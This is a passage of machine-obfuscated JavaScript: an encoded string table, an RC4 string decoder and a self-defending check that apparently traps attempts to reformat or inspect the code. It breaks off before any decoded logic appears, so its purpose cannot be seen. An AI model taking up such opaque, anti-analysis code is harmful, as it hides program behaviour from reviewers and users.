\x6e\x44\x6a\x63\x4b\x73\x77\x37\x67\x3d','\x77\x34\x44\x44\x6c\x4d\x4f\x64\x56\x38\x4f\x69\x77\x6f\x6a\x44\x67\x63\x4b\x32\x77\x34\x2f\x44\x68\x4d\x4f\x77\x59\x79\x33\x43\x67\x73\x4b\x47','\x43\x44\x42\x50\x4d\x38\x4f\x56','\x45\x73\x4f\x7a\x77\x35\x73\x36\x77\x70\x77\x50','\x77\x70\x50\x44\x6c\x47\x54\x44\x76\x48\x78\x75\x77\x70\x6a\x43\x6c\x73\x4b\x73\x54\x54\x4c\x44\x73\x73\x4b\x4a\x61\x79\x2f\x44\x71\x43\x44\x44\x6d\x68\x6c\x55\x77\x72\x42\x61\x4c\x6b\x48\x44\x6b\x41\x6a\x43\x72\x63\x4f\x52\x77\x71\x6f\x6f\x77\x6f\x56\x59\x43\x63\x4b\x67\x4b\x41\x62\x43\x69\x38\x4b\x48\x77\x71\x7a\x43\x76\x53\x77\x62\x4b\x4d\x4f\x63\x66\x79\x39\x33\x77\x71\x44\x43\x6c\x4d\x4f\x32\x51\x63\x4b\x47\x62\x38\x4f\x65\x77\x70\x54\x43\x67\x48\x64\x58\x77\x37\x34\x57\x77\x6f\x45\x76\x77\x35\x6b\x35','\x77\x36\x34\x56\x77\x37\x55\x3d','\x77\x70\x67\x41\x5a\x47\x48\x43\x6c\x73\x4b\x39\x77\x71\x37\x43\x72\x6e\x50\x43\x68\x4d\x4b\x6b\x55\x6d\x7a\x44\x73\x63\x4b\x71\x77\x71\x67\x77','\x4a\x51\x52\x64\x61\x38\x4b\x31','\x66\x38\x4f\x59\x77\x72\x35\x45\x77\x35\x70\x46','\x77\x6f\x42\x6d\x77\x71\x49\x3d','\x41\x79\x58\x43\x73\x51\x3d\x3d','\x45\x77\x39\x4b','\x59\x63\x4b\x66\x49\x77\x3d\x3d','\x63\x38\x4b\x52\x56\x69\x62\x43\x71\x33\x58\x43\x67\x4d\x4f\x4e\x4e\x31\x55\x3d','\x77\x71\x2f\x44\x68\x47\x58\x44\x71\x54\x6a\x43\x72\x52\x31\x75\x53\x38\x4f\x71','\x54\x4d\x4f\x54\x61\x51\x3d\x3d','\x77\x35\x55\x44\x77\x70\x33\x43\x74\x63\x4b\x34\x49\x51\x3d\x3d','\x77\x71\x59\x30\x77\x71\x49\x3d','\x47\x43\x68\x43\x4b\x4d\x4f\x67\x77\x71\x51\x3d','\x77\x36\x7a\x43\x6c\x4d\x4f\x52','\x77\x71\x72\x43\x67\x73\x4b\x74','\x50\x54\x68\x50','\x77\x70\x76\x43\x72\x6a\x56\x66\x77\x70\x6c\x45','\x77\x34\x7a\x43\x68\x63\x4f\x6f','\x65\x38\x4f\x6a\x77\x35\x59\x3d','\x64\x73\x4b\x6c\x66\x38\x4f\x6d\x58\x52\x41\x3d','\x43\x58\x62\x43\x6a\x51\x3d\x3d','\x50\x43\x78\x65','\x52\x38\x4f\x6b\x51\x79\x4c\x44\x72\x56\x51\x3d','\x53\x7a\x59\x58','\x51\x73\x4b\x37\x51\x41\x3d\x3d','\x55\x4d\x4f\x49\x77\x6f\x38\x3d','\x4e\x48\x66\x43\x70\x41\x3d\x3d','\x65\x68\x6b\x6a\x46\x44\x37\x43\x68\x67\x3d\x3d','\x77\x34\x54\x43\x74\x38\x4f\x42','\x77\x36\x72\x43\x67\x4d\x4b\x43\x77\x36\x50\x43\x68\x30\x30\x3d','\x77\x36\x76\x43\x71\x38\x4b\x50','\x77\x34\x6b\x73\x45\x77\x3d\x3d','\x77\x6f\x72\x44\x70\x6c\x45\x3d','\x4b\x51\x64\x32','\x77\x36\x7a\x43\x70\x73\x4f\x6f','\x77\x34\x76\x43\x75\x6d\x46\x52\x77\x36\x6c\x4d\x55\x38\x4b\x54\x77\x72\x45\x6f\x77\x6f\x41\x3d','\x77\x34\x37\x43\x6b\x53\x48\x44\x6f\x30\x45\x3d','\x77\x72\x31\x43\x77\x71\x51\x3d','\x77\x70\x41\x45\x77\x70\x56\x39\x55\x63\x4b\x5a','\x77\x71\x48\x43\x6e\x38\x4b\x59\x77\x36\x4d\x77','\x77\x34\x41\x4e\x4e\x38\x4f\x4e\x66\x51\x3d\x3d','\x77\x72\x37\x44\x73\x30\x6e\x44\x6e\x30\x31\x41','\x52\x63\x4b\x54\x42\x38\x4b\x55\x77\x6f\x51\x31','\x61\x41\x46\x38\x49\x73\x4f\x6a\x77\x37\x33\x43\x73\x67\x3d\x3d','\x77\x6f\x76\x43\x73\x7a\x5a\x65\x77\x71\x78\x43','\x77\x36\x2f\x44\x6c\x79\x34\x3d','\x46\x38\x4f\x34\x77\x35\x45\x34\x77\x70\x41\x6f\x50\x77\x3d\x3d','\x64\x4d\x4f\x32\x77\x72\x50\x44\x6c\x54\x6e\x44\x73\x67\x3d\x3d','\x5a\x4d\x4b\x63\x52\x43\x41\x3d','\x64\x73\x4f\x70\x52\x52\x58\x44\x6c\x46\x41\x3d','\x61\x4d\x4b\x36\x46\x73\x4f\x59\x77\x70\x6b\x70\x61\x73\x4f\x4c\x77\x6f\x44\x44\x6c\x73\x4f\x64\x54\x4d\x4f\x45\x77\x6f\x49\x3d','\x53\x38\x4f\x71\x77\x6f\x52\x73\x77\x70\x52\x54\x4a\x53\x4c\x44\x6a\x38\x4f\x4a\x77\x36\x5a\x6a\x77\x35\x4c\x43\x76\x63\x4b\x4d\x44\x53\x76\x44\x71\x31\x59\x6a\x4d\x4d\x4f\x78\x64\x73\x4b\x30\x65\x7a\x77\x2f\x52\x4d\x4f\x4a\x66\x67\x63\x36\x47\x38\x4f\x68\x52\x32\x74\x33\x77\x34\x63\x6f\x4a\x77\x3d\x3d','\x77\x37\x63\x45\x77\x37\x46\x6e\x41\x51\x3d\x3d','\x65\x73\x4b\x57\x58\x6a\x6f\x3d','\x64\x4d\x4b\x74\x4e\x63\x4f\x52\x77\x70\x42\x41\x77\x6f\x58\x44\x75\x6d\x6e\x44\x6f\x63\x4f\x47\x77\x34\x6f\x64\x77\x35\x4c\x44\x73\x4d\x4b\x42\x55\x57\x39\x37\x54\x47\x6c\x4d\x77\x6f\x30\x4a\x77\x37\x76\x44\x6e\x67\x34\x75\x66\x41\x6a\x43\x74\x4d\x4f\x38\x77\x6f\x56\x6b\x77\x70\x7a\x43\x6e\x55\x70\x72\x77\x37\x31\x4d','\x4f\x73\x4b\x61\x77\x70\x38\x3d','\x77\x35\x6e\x43\x6d\x63\x4f\x66\x55\x78\x2f\x43\x74\x41\x3d\x3d','\x57\x63\x4f\x68\x77\x71\x2f\x44\x6b\x7a\x51\x3d','\x77\x35\x6f\x4f\x77\x70\x4c\x43\x6f\x4d\x4b\x4e\x50\x51\x3d\x3d','\x45\x69\x70\x48','\x77\x36\x67\x52\x77\x37\x4e\x70\x41\x63\x4b\x4c','\x77\x71\x41\x66\x77\x6f\x49\x3d','\x77\x72\x45\x46\x66\x51\x3d\x3d','\x50\x52\x30\x33','\x77\x36\x54\x43\x71\x73\x4f\x2f\x54\x69\x6a\x44\x6a\x77\x3d\x3d','\x77\x70\x51\x4f\x77\x6f\x34\x3d','\x48\x63\x4b\x39\x4e\x4d\x4b\x65\x77\x6f\x78\x34\x77\x70\x74\x43\x4b\x38\x4f\x4a','\x59\x6d\x66\x43\x67\x78\x63\x4e\x4a\x43\x74\x44\x77\x72\x4c\x43\x6a\x51\x3d\x3d','\x46\x79\x56\x4e\x50\x63\x4f\x56\x77\x72\x67\x3d','\x62\x52\x34\x52\x45\x67\x33\x43\x6d\x79\x7a\x43\x69\x41\x3d\x3d','\x56\x4d\x4f\x6e\x77\x71\x30\x3d','\x44\x4d\x4b\x55\x77\x36\x63\x3d','\x77\x34\x6b\x5a\x4a\x51\x3d\x3d','\x44\x56\x72\x43\x6c\x77\x3d\x3d','\x77\x36\x50\x43\x6e\x4d\x4b\x36','\x77\x37\x4e\x4a\x4a\x67\x3d\x3d','\x52\x4d\x4f\x31\x52\x57\x64\x67\x64\x77\x3d\x3d','\x77\x34\x37\x43\x6c\x43\x2f\x44\x75\x55\x48\x43\x6d\x77\x3d\x3d','\x47\x73\x4b\x43\x44\x4d\x4b\x41\x77\x70\x55\x30\x66\x63\x4b\x58','\x77\x36\x49\x49\x77\x37\x59\x3d','\x77\x71\x67\x71\x77\x71\x6b\x3d','\x63\x6e\x72\x43\x67\x42\x59\x36\x4f\x51\x3d\x3d','\x77\x36\x49\x6c\x77\x37\x38\x3d','\x77\x71\x4c\x43\x6d\x73\x4b\x48\x77\x36\x49\x3d','\x77\x70\x37\x44\x6f\x6c\x63\x3d','\x77\x71\x45\x55\x64\x51\x3d\x3d','\x64\x38\x4f\x50\x64\x48\x56\x67\x63\x73\x4b\x6e\x42\x67\x3d\x3d','\x49\x78\x4d\x70','\x77\x35\x62\x43\x72\x63\x4f\x65\x4b\x67\x54\x43\x71\x46\x39\x68\x77\x71\x77\x51\x77\x71\x50\x44\x72\x38\x4f\x73\x77\x36\x77\x34\x4d\x4d\x4f\x55\x77\x72\x59\x54\x59\x31\x76\x44\x71\x73\x4f\x76\x5a\x46\x2f\x44\x72\x52\x37\x44\x69\x33\x6a\x44\x69\x38\x4f\x77\x77\x72\x78\x69\x77\x72\x48\x43\x6e\x52\x39\x59\x77\x6f\x45\x7a\x49\x41\x3d\x3d','\x77\x35\x76\x43\x73\x43\x38\x3d','\x49\x6e\x62\x43\x67\x41\x3d\x3d','\x45\x63\x4b\x48\x56\x73\x4f\x74\x45\x47\x34\x3d','\x66\x38\x4f\x59\x77\x72\x35\x45\x77\x35\x68\x65\x4a\x6a\x63\x43\x77\x72\x55\x3d','\x4a\x73\x4b\x69\x77\x34\x73\x3d','\x77\x37\x6a\x44\x6b\x44\x62\x44\x70\x30\x7a\x43\x76\x6b\x39\x33\x50\x38\x4f\x69\x77\x37\x55\x51\x77\x37\x52\x46\x57\x78\x4c\x43\x69\x51\x3d\x3d','\x47\x4d\x4b\x42\x77\x37\x38\x59\x77\x36\x67\x3d','\x4b\x63\x4b\x6a\x77\x36\x4d\x3d','\x52\x57\x37\x43\x6c\x67\x41\x3d','\x77\x37\x72\x43\x6a\x63\x4b\x58\x77\x34\x58\x43\x72\x31\x54\x43\x6a\x67\x3d\x3d','\x47\x63\x4f\x7a\x77\x34\x45\x4a\x77\x6f\x45\x4b\x50\x41\x3d\x3d','\x77\x37\x7a\x44\x72\x41\x55\x3d','\x50\x38\x4b\x46\x77\x71\x59\x3d','\x77\x71\x6b\x48\x47\x73\x4b\x53\x57\x4d\x4b\x6f\x77\x34\x51\x2b\x77\x6f\x55\x6c','\x77\x72\x6a\x44\x67\x30\x50\x44\x6c\x69\x2f\x43\x6b\x51\x31\x35\x59\x38\x4f\x77\x77\x71\x49\x3d','\x61\x4d\x4b\x68\x62\x73\x4b\x5a\x77\x71\x52\x64\x77\x70\x37\x43\x73\x56\x7a\x44\x6d\x73\x4f\x4f\x77\x34\x6f\x64\x77\x35\x4c\x44\x73\x38\x4b\x47\x45\x47\x39\x6a\x41\x33\x34\x30\x77\x70\x56\x51\x77\x37\x76\x43\x69\x67\x30\x67\x41\x58\x44\x43\x74\x4d\x4f\x71\x77\x70\x46\x35\x77\x36\x50\x44\x68\x45\x6f\x35\x77\x36\x63\x69','\x48\x63\x4b\x36\x4f\x73\x4b\x48\x77\x71\x5a\x79','\x77\x37\x33\x43\x76\x38\x4f\x59','\x77\x37\x2f\x43\x6f\x63\x4f\x36','\x45\x63\x4f\x36\x77\x35\x49\x3d','\x62\x6d\x50\x43\x68\x51\x3d\x3d','\x4c\x73\x4f\x74\x62\x73\x4f\x31\x61\x41\x77\x35\x66\x77\x3d\x3d','\x57\x38\x4f\x32\x77\x70\x6b\x3d','\x77\x71\x48\x44\x6f\x30\x58\x44\x69\x30\x31\x61','\x77\x72\x33\x43\x73\x68\x38\x3d','\x77\x37\x63\x42\x77\x37\x39\x39\x41\x63\x4b\x52','\x55\x31\x6a\x43\x73\x51\x3d\x3d','\x42\x45\x58\x43\x6e\x77\x3d\x3d','\x65\x63\x4b\x34\x64\x41\x3d\x3d','\x4a\x73\x4b\x51\x77\x6f\x46\x4e\x57\x4d\x4b\x44','\x77\x72\x7a\x43\x70\x73\x4b\x6d','\x77\x6f\x6c\x49\x77\x72\x6e\x44\x69\x67\x63\x52\x77\x72\x74\x55\x77\x72\x38\x52\x50\x77\x3d\x3d','\x77\x35\x49\x4f\x77\x70\x37\x43\x73\x73\x4b\x65\x4d\x73\x4f\x2b\x49\x51\x3d\x3d','\x4f\x56\x62\x43\x71\x73\x4f\x52\x77\x6f\x48\x43\x75\x6d\x46\x73\x77\x6f\x72\x44\x68\x63\x4b\x67','\x77\x36\x7a\x43\x71\x73\x4f\x7a\x58\x44\x76\x44\x67\x4d\x4f\x34\x77\x35\x30\x3d','\x77\x6f\x37\x44\x6e\x56\x77\x3d','\x77\x71\x68\x2f\x77\x72\x67\x3d','\x77\x35\x6a\x43\x6e\x38\x4b\x7a','\x77\x70\x6a\x44\x6e\x6d\x30\x3d','\x77\x34\x41\x56\x77\x36\x6c\x72','\x77\x70\x51\x4f\x77\x6f\x35\x43\x55\x63\x4b\x52\x48\x51\x3d\x3d','\x62\x73\x4f\x58\x77\x37\x63\x3d','\x77\x37\x73\x48\x77\x37\x31\x57\x77\x72\x66\x44\x69\x73\x4b\x6b\x77\x6f\x68\x54\x47\x69\x54\x44\x67\x46\x73\x3d','\x77\x34\x76\x44\x74\x78\x6a\x43\x76\x48\x6b\x3d','\x77\x36\x77\x5a\x77\x70\x73\x3d','\x54\x51\x72\x43\x6d\x73\x4f\x30\x43\x73\x4f\x31','\x64\x63\x4b\x42\x58\x69\x66\x43\x6e\x47\x6b\x3d','\x77\x35\x7a\x43\x6d\x63\x4f\x5a','\x77\x71\x4d\x4f\x62\x56\x41\x57\x4f\x31\x56\x4a\x77\x71\x30\x3d','\x42\x38\x4b\x55\x77\x37\x30\x57\x77\x36\x67\x4e','\x52\x73\x4b\x54\x4b\x41\x3d\x3d','\x77\x6f\x64\x44\x77\x71\x45\x3d','\x52\x58\x76\x43\x68\x73\x4f\x42\x49\x77\x3d\x3d','\x77\x71\x63\x65\x51\x54\x66\x43\x6f\x63\x4b\x66','\x4e\x48\x62\x43\x72\x51\x3d\x3d','\x77\x34\x37\x44\x6a\x73\x4b\x4d\x52\x38\x4b\x67\x77\x70\x45\x3d','\x66\x4d\x4b\x63\x57\x54\x50\x43\x6e\x48\x49\x3d','\x77\x70\x45\x73\x77\x70\x63\x3d','\x42\x73\x4b\x4d\x77\x72\x59\x3d','\x77\x37\x4d\x64\x77\x71\x70\x47\x77\x37\x58\x44\x6b\x77\x3d\x3d','\x77\x34\x37\x44\x70\x68\x6a\x43\x6f\x47\x67\x3d','\x51\x4d\x4f\x4b\x65\x41\x3d\x3d','\x55\x63\x4f\x69\x52\x6a\x58\x44\x69\x6b\x6b\x69\x51\x6c\x38\x3d','\x77\x70\x54\x43\x6f\x7a\x70\x4b\x77\x71\x78\x59','\x77\x35\x37\x43\x6e\x4d\x4f\x30','\x56\x51\x67\x62','\x61\x77\x46\x66\x5a\x73\x4b\x6b\x4a\x56\x62\x44\x6d\x58\x44\x43\x69\x41\x3d\x3d','\x52\x38\x4b\x32\x4e\x67\x3d\x3d','\x77\x71\x55\x34\x77\x70\x38\x3d','\x43\x38\x4b\x49\x45\x4d\x4b\x4c\x77\x70\x77\x3d','\x4f\x68\x46\x66\x5a\x63\x4b\x31\x4b\x77\x3d\x3d','\x4c\x52\x4e\x47','\x5a\x73\x4b\x54\x49\x67\x3d\x3d','\x77\x70\x44\x44\x6b\x55\x41\x3d','\x77\x35\x6f\x54\x41\x6d\x6e\x44\x6c\x73\x4b\x6f\x77\x37\x50\x43\x74\x51\x3d\x3d','\x77\x71\x49\x65\x77\x71\x56\x4e\x77\x37\x4c\x44\x6e\x67\x3d\x3d','\x77\x34\x50\x44\x6c\x63\x4b\x65','\x61\x52\x51\x79\x4b\x6d\x4d\x31\x50\x73\x4f\x79\x50\x41\x7a\x43\x6c\x73\x4b\x63\x4c\x73\x4f\x4c\x53\x4d\x4b\x51','\x77\x6f\x2f\x43\x6b\x57\x56\x47\x48\x6a\x4d\x3d','\x77\x6f\x41\x7a\x62\x41\x3d\x3d','\x64\x42\x6c\x38','\x77\x37\x33\x43\x75\x63\x4f\x31','\x77\x70\x50\x43\x6d\x48\x35\x47\x41\x7a\x58\x44\x72\x6d\x44\x44\x75\x73\x4b\x37\x61\x73\x4b\x46\x57\x4d\x4f\x36\x77\x35\x4a\x6b\x77\x35\x77\x3d','\x45\x42\x50\x44\x67\x4d\x4f\x76\x54\x4d\x4f\x68\x43\x4d\x4b\x31\x61\x77\x3d\x3d','\x77\x34\x55\x62\x77\x70\x44\x43\x72\x73\x4b\x4e','\x77\x72\x6f\x46\x5a\x31\x49\x45\x4f\x67\x3d\x3d','\x77\x6f\x33\x44\x68\x6d\x55\x3d','\x4b\x45\x44\x43\x69\x67\x3d\x3d','\x61\x52\x30\x33\x41\x52\x62\x43\x6e\x42\x33\x43\x69\x68\x77\x54\x77\x35\x6f\x3d','\x77\x36\x58\x44\x71\x73\x4b\x4f\x4e\x73\x4f\x63\x77\x6f\x50\x43\x6a\x67\x3d\x3d','\x65\x63\x4b\x6f\x63\x4d\x4f\x7a\x61\x41\x77\x3d','\x77\x72\x34\x31\x58\x77\x3d\x3d','\x77\x37\x37\x43\x70\x38\x4b\x6e','\x53\x4d\x4b\x78\x4b\x38\x4f\x52\x77\x71\x5a\x51','\x62\x4d\x4f\x63\x77\x71\x70\x52\x77\x37\x4a\x66\x48\x54\x63\x37\x77\x72\x58\x43\x6c\x45\x4c\x44\x76\x41\x50\x44\x68\x73\x4b\x46\x77\x37\x31\x42\x58\x4d\x4b\x62\x63\x51\x3d\x3d','\x4f\x69\x70\x43','\x77\x72\x34\x58\x77\x72\x35\x4e\x77\x36\x2f\x44\x6d\x4d\x4f\x4a\x77\x70\x45\x66\x45\x69\x6e\x44\x6e\x77\x6b\x34\x77\x6f\x74\x72\x4d\x54\x49\x63\x77\x72\x55\x52\x77\x37\x45\x33\x63\x4d\x4f\x55\x77\x6f\x51\x3d','\x77\x71\x48\x43\x73\x44\x67\x3d','\x56\x4d\x4b\x34\x4d\x4d\x4f\x52\x77\x72\x74\x57\x77\x34\x59\x3d','\x77\x35\x48\x43\x68\x43\x50\x44\x72\x55\x48\x43\x67\x51\x3d\x3d','\x77\x71\x5a\x62\x54\x73\x4b\x57\x47\x4d\x4b\x39\x77\x6f\x55\x6e\x77\x34\x51\x3d','\x4a\x4d\x4b\x61\x77\x34\x39\x50\x56\x4d\x4b\x66\x77\x35\x37\x43\x6c\x38\x4f\x75\x61\x46\x56\x49','\x77\x71\x4c\x44\x75\x6c\x4c\x44\x6e\x31\x42\x47\x77\x71\x77\x3d','\x77\x71\x30\x53\x51\x7a\x58\x43\x75\x38\x4b\x57\x77\x35\x68\x61','\x77\x72\x39\x35\x77\x70\x55\x65\x77\x70\x59\x68\x59\x51\x3d\x3d','\x77\x35\x30\x6a\x48\x63\x4f\x66','\x77\x72\x56\x31\x77\x6f\x49\x3d','\x77\x6f\x49\x52\x51\x73\x4b\x4a\x77\x35\x5a\x69\x77\x71\x48\x43\x67\x63\x4b\x38\x56\x38\x4f\x79\x57\x38\x4f\x51\x51\x63\x4f\x2b\x55\x4d\x4b\x6f\x53\x44\x44\x44\x6b\x38\x4b\x48','\x77\x6f\x50\x44\x72\x33\x59\x3d','\x77\x6f\x76\x43\x74\x6a\x68\x45\x77\x71\x77\x3d','\x62\x4d\x4f\x66\x77\x71\x38\x3d','\x77\x6f\x44\x43\x6c\x6e\x67\x3d'];(function(_0x7ae9b4,_0x1777e0){var _0x22cd7a=function(_0x5af148){while(--_0x5af148){_0x7ae9b4['\x70\x75\x73\x68'](_0x7ae9b4['\x73\x68\x69\x66\x74']());}};var _0x23e364=function(){var _0x2aa026={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5f4177,_0xf0b130,_0x215b04,_0x394b6c){_0x394b6c=_0x394b6c||{};var _0x3517df=_0xf0b130+'\x3d'+_0x215b04;var _0x356f3e=0x0;for(var _0x356f3e=0x0,_0x8eb92a=_0x5f4177['\x6c\x65\x6e\x67\x74\x68'];_0x356f3e<_0x8eb92a;_0x356f3e++){var _0x4e353d=_0x5f4177[_0x356f3e];_0x3517df+='\x3b\x20'+_0x4e353d;var _0x2dcdc7=_0x5f4177[_0x4e353d];_0x5f4177['\x70\x75\x73\x68'](_0x2dcdc7);_0x8eb92a=_0x5f4177['\x6c\x65\x6e\x67\x74\x68'];if(_0x2dcdc7!==!![]){_0x3517df+='\x3d'+_0x2dcdc7;}}_0x394b6c['\x63\x6f\x6f\x6b\x69\x65']=_0x3517df;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x12a027,_0x35804b){_0x12a027=_0x12a027||function(_0x3a45c4){return _0x3a45c4;};var _0x1be3f8=_0x12a027(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x35804b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x437370=function(_0xa8291,_0x2b8597){_0xa8291(++_0x2b8597);};_0x437370(_0x22cd7a,_0x1777e0);return _0x1be3f8?decodeURIComponent(_0x1be3f8[0x1]):undefined;}};var _0x5f434d=function(){var _0x26eb00=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x26eb00['\x74\x65\x73\x74'](_0x2aa026['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x2aa026['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5f434d;var _0x2fdb02='';var _0x59b8cb=_0x2aa026['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x59b8cb){_0x2aa026['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x59b8cb){_0x2fdb02=_0x2aa026['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x2aa026['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x23e364();}(_0xf7ed,0xe5));var _0xdf7e=function(_0x7ae9b4,_0x1777e0){_0x7ae9b4=_0x7ae9b4-0x0;var _0x22cd7a=_0xf7ed[_0x7ae9b4];if(_0xdf7e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4908dd=function(){return this;};var _0x23e364=_0x4908dd();var _0x2aa026='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x23e364['\x61\x74\x6f\x62']||(_0x23e364['\x61\x74\x6f\x62']=function(_0x5f4177){var _0xf0b130=String(_0x5f4177)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x215b04=0x0,_0x394b6c,_0x3517df,_0xda8a9d=0x0,_0x356f3e='';_0x3517df=_0xf0b130['\x63\x68\x61\x72\x41\x74'](_0xda8a9d++);~_0x3517df&&(_0x394b6c=_0x215b04%0x4?_0x394b6c*0x40+_0x3517df:_0x3517df,_0x215b04++%0x4)?_0x356f3e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x394b6c>>(-0x2*_0x215b04&0x6)):0x0){_0x3517df=_0x2aa026['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3517df);}return _0x356f3e;});}());var _0x8eb92a=function(_0x4e353d,_0x2dcdc7){var _0x12a027=[],_0x35804b=0x0,_0x3a45c4,_0x1be3f8='',_0x437370='';_0x4e353d=atob(_0x4e353d);for(var _0xa8291=0x0,_0x2b8597=_0x4e353d['\x6c\x65\x6e\x67\x74\x68'];_0xa8291<_0x2b8597;_0xa8291++){_0x437370+='\x25'+('\x30\x30'+_0x4e353d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xa8291)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4e353d=decodeURIComponent(_0x437370);for(var _0x5f434d=0x0;_0x5f434d<0x100;_0x5f434d++){_0x12a027[_0x5f434d]=_0x5f434d;}for(_0x5f434d=0x0;_0x5f434d<0x100;_0x5f434d++){_0x35804b=(_0x35804b+_0x12a027[_0x5f434d]+_0x2dcdc7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5f434d%_0x2dcdc7['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3a45c4=_0x12a027[_0x5f434d];_0x12a027[_0x5f434d]=_0x12a027[_0x35804b];_0x12a027[_0x35804b]=_0x3a45c4;}_0x5f434d=0x0;_0x35804b=0x0;for(var _0x26eb00=0x0;_0x26eb00<_0x4e353d['\x6c\x65\x6e\x67\x74\x68'];_0x26eb00++){_0x5f434d=(_0x5f434d+0x1)%0x100;_0x35804b=(_0x35804b+_0x12a027[_0x5f434d])%0x100;_0x3a45c4=_0x12a027[_0x5f434d];_0x12a027[_0x5f434d]=_0x12a027[_0x35804b];_0x12a027[_0x35804b]=_0x3a45c4;_0x1be3f8+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4e353d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x26eb00)^_0x12a027[(_0x12a027[_0x5f434d]+_0x12a027[_0x35804b])%0x100]);}return _0x1be3f8;};_0xdf7e['\x72\x63\x34']=_0x8eb92a;_0xdf7e['\x64\x61\x74\x61']={};_0xdf7e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2fdb02=_0xdf7e['\x64\x61\x74\x61'][_0x7ae9b4];if(_0x2fdb02===undefined){if(_0xdf7e['\x6f\x6e\x63\x65']===undefined){var _0x59b8cb=function(_0x2ab295){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2ab295;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x59b8cb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x309366=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x309366['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x59b8cb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4cc01a){if(!Boolean(~_0x4cc01a)){return _0x4cc01a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x59b8cb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x15635e){for(var _0x222862=0x0,_0xdb87ec=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x222862<_0xdb87ec;_0x222862++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xdb87ec=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x15635e(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x59b8cb(_0xdf7e)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xdf7e['\x6f\x6e\x63\x65']=!![];}_0x22cd7a=_0xdf7e['\x72\x63\x34'](_0x22cd7a,_0x1777e0);_0xdf7e['\x64\x61\x74\x61'][_0x7ae9b4]=_0x22cd7a;}else{_0x22cd7a=_0x2fdb02;}return _0x22cd7a;};(function(){var 